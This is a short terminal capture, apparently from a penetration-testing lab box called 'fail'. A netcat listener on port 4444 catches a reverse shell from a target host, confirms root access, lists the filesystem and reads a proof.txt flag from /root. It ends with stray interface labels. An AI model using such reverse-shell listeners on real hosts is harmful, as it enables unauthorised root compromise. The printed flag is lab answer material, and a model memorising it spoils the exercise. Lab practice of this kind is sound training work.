 ┌──(aaron㉿aacai)-[~/Desktop/pg/fail]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.201.126] 56050
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
cd /root
ls
proof.txt
cat proof.txt
48151b638caad2031bd601f152823749
Inspector
Request Attributes
Request Headers